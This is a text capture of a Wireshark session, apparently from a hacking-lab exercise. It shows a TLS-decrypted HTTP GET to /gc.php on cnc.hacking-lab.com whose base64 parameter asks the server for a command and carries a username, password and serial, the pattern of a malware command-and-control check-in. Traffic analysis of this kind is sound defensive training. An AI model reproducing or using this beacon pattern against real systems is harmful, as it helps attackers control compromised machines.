 recording.200.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.dst == 192.168.100.66
No. Time Source Destination Protocol Length Info
5 8.982688 192.168.200.44 192.168.100.66 TCP 66 1118 → 443 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=2 SACK_PERM=1
7 8.983945 192.168.200.44 192.168.100.66 TCP 60 1118 → 443 [ACK] Seq=1 Ack=1 Win=128000 Len=0
8 9.219321 192.168.200.44 192.168.100.66 TLSv1 174 Client Hello
11 9.239981 192.168.200.44 192.168.100.66 TLSv1 252 Client Key Exchange, Change Cipher Spec, Finished
13 9.253435 192.168.200.44 192.168.100.66 HTTP 315 GET /gc.php?r=Z2V0Q29tbWFuZD10cnVlJnVzZXI9V3hUckZrJnBhc3M9c2VjdXJlJnNlcmlhbD13eHBVSUQzMzEyNTUyMw== HTTP/1.1
16 9.378817 192.168.200.44 192.168.100.66 TLSv1 91 Alert (Level: Warning, Description: Close Notify)
17 9.378901 192.168.200.44 192.168.100.66 TCP 60 1118 → 443 [FIN, ACK] Seq=617 Ack=1304 Win=126696 Len=0
21 9.396328 192.168.200.44 192.168.100.66 TCP 60 1118 → 443 [RST, ACK] Seq=618 Ack=1341 Win=0 Len=0
22 9.396345 192.168.200.44 192.168.100.66 TCP 60 1118 → 443 [RST] Seq=618 Win=0 Len=0
Transmission Control Protocol, Src Port: 1118, Dst Port: 443, Seq: 319, Ack: 1075, Len: 261
Transport Layer Security
Hypertext Transfer Protocol
GET /gc.php?r=Z2V0Q29tbWFuZD10cnVlJnVzZXI9V3hUckZrJnBhc3M9c2VjdXJlJnNlcmlhbD13eHBVSUQzMzEyNTUyMw== HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /gc.php?r=Z2V0Q29tbWFuZD10cnVlJnVzZXI9V3hUckZrJnBhc3M9c2VjdXJlJnNlcmlhbD13eHBVSUQzMzEyNTUyMw== HTTP/1.1\r\n]
Request Method: GET
Request URI: /gc.php?r=Z2V0Q29tbWFuZD10cnVlJnVzZXI9V3hUckZrJnBhc3M9c2VjdXJlJnNlcmlhbD13eHBVSUQzMzEyNTUyMw==
Request URI Path: /gc.php
Request URI Query: r=Z2V0Q29tbWFuZD10cnVlJnVzZXI9V3hUckZrJnBhc3M9c2VjdXJlJnNlcmlhbD13eHBVSUQzMzEyNTUyMw==
Request URI Query Parameter: r=Z2V0Q29tbWFuZD10cnVlJnVzZXI9V3hUckZrJnBhc3M9c2VjdXJlJnNlcmlhbD13eHBVSUQzMzEyNTUyMw==
0000 47 45 54 20 2f 67 63 2e 70 68 70 3f 72 3d 5a 32 GET /gc. php?r=Z2
0010 56 30 51 32 39 74 62 57 46 75 5a 44 31 30 63 6e V0Q29tbW FuZD10cn
0020 56 6c 4a 6e 56 7a 5a 58 49 39 56 33 68 55 63 6b VlJnVzZX I9V
0030 5a 72 4a 6e 42 68 63 33 4d 39 63 32 56 6a 64 58 ZrJnBhc3 M9c
0040 4a 6c 4a 6e 4e 6c 63 6d 6c 68 62 44 31 33 65 48 JlJnNlcm lhb
0050 42 56 53 55 51 7a 4d 7a 45 79 4e 54 55 79 4d 77 BVSUQzMz EyN
0060 3d 3d 20 48 54 54 50 2f 31 2e 31 0d 0a 55 73 65 == HTTP/ 1.1
0070 72 2d 41 67 65 6e 74 3a 20 63 75 72 6c 2f 37 2e r-Agent: cu
0080 32 32 2e 30 20 28 69 33 38 36 2d 70 63 2d 77 69 22.0 (i3 86-
0090 6e 33 32 29 20 6c 69 62 63 75 72 6c 2f 37 2e 32 n32) lib cur
00a0 32 2e 30 20 4f 70 65 6e 53 53 4c 2f 30 2e 39 2e 2.0 Open SSL
00b0 38 72 20 7a 6c 69 62 2f 31 2e 32 2e 35 0d 0a 48 8r zlib/ 1.2
00c0 6f 73 74 3a 20 63 6e 63 2e 68 61 63 6b 69 6e 67 ost: cnc .ha
00d0 2d 6c 61 62 2e 63 6f 6d 0d 0a 41 63 63 65 70 74 -lab.com ··A
00e0 3a 20 2a 2f 2a 0d 0a 0d 0a : */*··· ·
Allow hover selection
Copy Bytes as Hex + ASCII Dump
...as Hex Dump
...as Printable Text
...as a Hex Stream
...as Raw Binary
...as Escaped String
Show bytes as hexadecimal
...as bits
Show text based on packet
...as ASCII
...as EBCDIC
Frame (315 bytes) Decrypted TLS (233 bytes)
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 86 bytes
Packets: 7357 · Displayed: 1162 (15.8%)
Profile: Default
ENG
US
11:07 am
10/5/2022
1